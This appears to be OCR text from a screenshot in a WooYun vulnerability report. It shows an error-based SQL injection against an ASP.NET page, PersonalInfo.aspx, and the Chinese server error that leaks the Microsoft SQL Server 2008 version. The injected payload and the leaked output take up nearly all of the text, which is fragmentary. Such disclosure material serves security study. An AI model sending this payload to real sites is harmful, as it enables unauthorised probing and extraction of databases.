 在将 nvarchar 值 'Micros...
/knowledge/PersonalInfo.aspx?userid=1' and @@version>0--&
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /knowledge/PersonalInfo.aspx?userid=1' and @@version>0--&username=123
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org